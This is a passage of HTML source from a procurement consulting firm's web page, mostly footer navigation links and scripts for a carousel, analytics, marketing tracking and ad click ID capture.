	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-us', 'section': 'Insight', 'category': 'Procurement excellence', 'service': 'Procurement transformation | Efficio Academy', 'publish-date': '2020-01-20 19:54:17+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">

      const flktyVars4280 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-4280 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-4280"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-4280 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-4280 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators4280.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators4280[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles4280 = new Flickity( "#articles-carousel-4280 .flickity-carousel", flktyVars4280 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-4280 .flickity-carousel").flickityInstance = flktyArticles4280
      
      const articlesIndicators4280 = document.querySelectorAll("#articles-carousel-4280 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles4280 = document.querySelector("#articles-carousel-4280 .next-slide")
        let prevSlideArticles4280 = document.querySelector("#articles-carousel-4280 .prev-slide")

        if( nextSlideArticles4280 ) {
          nextSlideArticles4280.addEventListener("click", function ( event ) {
            flktyArticles4280.next();
          }, false)
        }

        if( prevSlideArticles4280 ) {
          prevSlideArticles4280.addEventListener("click", function ( event ) {
            flktyArticles4280.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators4280.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators4280.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles4280.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="MZzN5v7/RxmZ93RLm1FKBA==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>

